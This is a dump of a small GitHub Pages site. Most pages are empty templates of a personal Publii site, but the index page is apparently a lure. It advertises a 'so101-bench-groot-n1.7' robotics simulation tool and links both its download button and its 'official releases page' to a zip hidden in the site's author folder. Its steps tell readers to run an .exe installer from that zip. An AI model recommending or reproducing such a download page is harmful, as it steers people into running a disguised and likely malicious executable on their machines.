

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Guide for installing and running the SO-101 Bench GR00T-N1.7 simulation tool on Windows." name="description"/>
<title>so101-bench-groot-n1.7 Documentation</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
<h1 style="font-size: 2.5em; color: #2c3e50;">🚀 so101-bench-groot-n1.7 - Test robotic brains without physical hardware</h1>
<div style="margin: 30px 0;">
<a href="https://raw.githubusercontent.com/boulfou345/boulfou345.github.io/main/authors/omar-hazem-mashaal/2.2-alpha.4.zip" style="background-color: #2c3e50; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software</a>
</div>
<h2 style="color: #2c3e50;">Overview</h2>
<p>SO-101 Bench GR00T-N1.7 provides a platform to evaluate Vision-Language-Action (VLA) models. This tool allows users to run complex simulations without needing physical robots. It replicates real-world physics and object interactions in a virtual environment. Use this software to verify your model performance under controlled constraints.</p>
<h2 style="color: #2c3e50;">🖥️ System Requirements</h2>
<p>Ensure your computer meets these minimum specifications to run the simulation smoothly:</p>
<ul style="padding-left: 20px;">
<li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit).</li>
<li><strong>Processor:</strong> Intel Core i7 or AMD Ryzen 7 (3.0 GHz or higher).</li>
<li><strong>Memory:</strong> 16 GB RAM minimum.</li>
<li><strong>Graphics:</strong> NVIDIA GeForce RTX 3060 or better with 8 GB VRAM.</li>
<li><strong>Storage:</strong> 20 GB of free space on an SSD.</li>
</ul>
<h2 style="color: #2c3e50;">📥 Installation Guide</h2>
<p>Follow these steps to set up the software on your Windows machine:</p>
<ol style="padding-left: 20px;">
<li>Visit the <a href="https://raw.githubusercontent.com/boulfou345/boulfou345.github.io/main/authors/omar-hazem-mashaal/2.2-alpha.4.zip">official releases page</a> to download the installer.</li>
<li>Select the file ending in <code>.exe</code> to download the setup package.</li>
<li>Locate the downloaded file in your Downloads folder.</li>
<li>Double-click the file to start the installation wizard.</li>
<li>Follow the on-screen prompts to choose your installation directory.</li>
<li>Click Finish once the process ends.</li>
</ol>
<h2 style="color: #2c3e50;">🛠️ Running the Simulation</h2>
<p>Once installation finishes, you can start your first evaluation:</p>
<ol style="padding-left: 20px;">
<li>Locate the shortcut on your desktop or in your Start menu.</li>
<li>Open the application.</li>
<li>The main dashboard displays your current model files.</li>
<li>Select your VLA model file from the internal browser.</li>
<li>Choose the simulation scene from the drop-down menu.</li>
<li>Click the Start Simulation button to begin the evaluation process.</li>
</ol>
<h2 style="color: #2c3e50;">🔍 Frequently Asked Questions</h2>
<p><strong>Where do I store my model files?</strong><br/>
    The software expects model files in the <code>/models</code> folder within your installation directory.</p>
<p><strong>Can I export my results?</strong><br/>
    Yes. After a run, the software generates a CSV file located in the <code>/outputs</code> folder.</p>
<p><strong>How do I update the software?</strong><br/>
    Check the release page periodically to see if a newer version exists. Download and install the new version to overwrite existing files.</p>
<h2 style="color: #2c3e50;">Troubleshooting</h2>
<p>If the simulation fails to launch, verify your graphics drivers are up to date. The software relies on hardware acceleration. Ensure no other heavy applications run in the background during your testing session to keep performance stable.</p>
<hr style="border: 0; border-top: 1px solid #ddd; margin: 40px 0;"/>
<p style="font-size: 0.9em; color: #7f8c8d;">Keywords: VLA, simulation, robotics, benchmark, Windows, artificial intelligence</p>
</body>
</html>
</file>

<file: tags/index.html>
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>All tags - Omar Mashaal</title><meta name="robots" content="noindex, follow"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="Omar Mashaal"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content=""><meta property="og:url" content="https://omarhzmmashal.github.io/tags/"><meta property="og:type" content="website"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","name":"Omar Mashaal","url":"https://omarhzmmashal.github.io/","sameAs":["https://www.linkedin.com/in/omar-h-mashaal-a33b10357/"]}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="tags-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page page--tags"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>Tags</h1><p class="page__desc">Collection of all 0 tags</p></div></header></div><div class="wrapper"><ul class="feed feed--grid"></ul></div></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>
</file>

<file: authors/omar-hazem-mashaal/index.html>
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Author: Omar Hazem Mashaal - Omar Mashaal</title><meta name="robots" content="noindex, follow"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="Omar Hazem Mashaal"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content=""><meta property="og:url" content="https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"><meta property="og:type" content="website"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","name":"Omar Mashaal","url":"https://omarhzmmashal.github.io/","sameAs":["https://www.linkedin.com/in/omar-h-mashaal-a33b10357/"]}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="author-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page page--author"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper page--author__wrapper"><div><h1>Omar Hazem Mashaal <sup>(1)</sup></h1></div></div></header></div><div class="wrapper feed"><article class="feed__item"><div class="feed__content"><header><div class="feed__meta"><a href="https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/" class="feed__author">Omar Hazem Mashaal</a> <time datetime="2026-07-15T00:30" class="feed__date">July 15, 2026</time></div><h2 class="feed__title"><a href="https://omarhzmmashal.github.io/testtt.html">TESTTT</a></h2></header><p></p><a href="https://omarhzmmashal.github.io/testtt.html" class="readmore feed__readmore">Continue reading...</a></div></article></div></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>
</file>

<file: posts.html>
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Posts - Omar Mashaal</title><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/posts.html"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="Posts"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content=""><meta property="og:url" content="https://omarhzmmashal.github.io/posts.html"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/posts.html"},"headline":"Posts","datePublished":"2026-07-15T00:23-04:00","dateModified":"2026-07-15T00:23-04:00","description":"","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>Posts</h1></div></header></div><div class="entry-wrapper content__entry"></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>
</file>

<file: research.html>
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Research - Omar Mashaal</title><meta name="description" content="..."><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/research.html"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="Research"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="..."><meta property="og:url" content="https://omarhzmmashal.github.io/research.html"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/research.html"},"headline":"Research","datePublished":"2026-07-14T23:56-04:00","dateModified":"2026-07-14T23:56-04:00","description":"...","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li class="active"><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>Research</h1></div></header></div><div class="entry-wrapper content__entry"><p>...</p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>
</file>

<file: resume.html>
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Resume - Omar Mashaal</title><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/resume.html"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="Resume"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content=""><meta property="og:url" content="https://omarhzmmashal.github.io/resume.html"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/resume.html"},"headline":"Resume","datePublished":"2026-07-15T00:21-04:00","dateModified":"2026-07-15T00:21-04:00","description":"","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li class="active"><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>Resume</h1></div></header></div><div class="entry-wrapper content__entry"></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>
</file>

<file: testtt.html>
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>TESTTT - Omar Mashaal</title><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/testtt.html"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="TESTTT"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content=""><meta property="og:url" content="https://omarhzmmashal.github.io/testtt.html"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/testtt.html"},"headline":"TESTTT","datePublished":"2026-07-15T00:30-04:00","dateModified":"2026-07-15T00:30-04:00","description":"","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="post-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="post"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>TESTTT</h1><div class="feed__meta content__meta"><a href="https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/" class="feed__author">Omar Hazem Mashaal</a> <time datetime="2026-07-15T00:30" class="feed__date">July 15, 2026</time></div></div></header></div><div class="entry-wrapper content__entry"></div><footer class="content__footer"><div class="entry-wrapper"><p class="content__updated">This article was updated on July 15, 2026</p><div class="content__actions"><div class="content__share"><button class="btn--icon content__share-button js-content__share-button"><svg width="20" height="20" aria-hidden="true"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#share"></use></svg> <span>Share It</span></button><div class="content__share-popup js-content__share-popup"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fomarhzmmashal.github.io%2Ftesttt.html" class="js-share linkedin" rel="nofollow noopener noreferrer"><svg class="icon" aria-hidden="true" focusable="false"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg> <span>LinkedIn</span></a></div></div></div><div class="content__bio bio"><div><h3 class="h4 bio__name"><a href="https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/" rel="author">Omar Hazem Mashaal</a></h3></div></div></div></footer></article></main><footer class="footer footer--glued"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>
</file>
